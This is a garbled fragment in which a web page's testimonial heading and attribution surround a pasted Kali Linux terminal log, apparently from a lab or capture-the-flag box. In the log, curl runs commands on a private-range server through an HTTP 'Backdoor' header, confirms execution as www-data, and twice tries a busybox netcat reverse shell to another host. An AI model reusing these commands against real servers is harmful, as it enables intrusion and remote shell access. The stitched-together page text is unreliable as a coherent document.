 TESTIMONIALS
WHAT THEY ARE SAYING AB
┌──(root㉿kali)-[~]
└─# curl -H "Backdoor: id" http://10.10.58.96
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root㉿kali)-[~]
└─# curl -H "Backdoor: whoami" http://10.10.58.96
www-data
┌──(root㉿kali)-[~]
└─# curl -H "Backdoor: busybox nc 10.10.45.166 8888 -e /bin/bash" http://10.10.58.96
^C
┌──(root㉿kali)-[~]
└─# curl -H "Backdoor: busybox nc 10.10.45.166 8888 -e /bin/bash" http://10.10.58.96
^C
┌──(root㉿kali)-[~]
└─# nc -lvvp 8866
listening on [any] 8866 ...
id
^C sent 0, rcvd 0
Saul Goodman
Ceo & Founder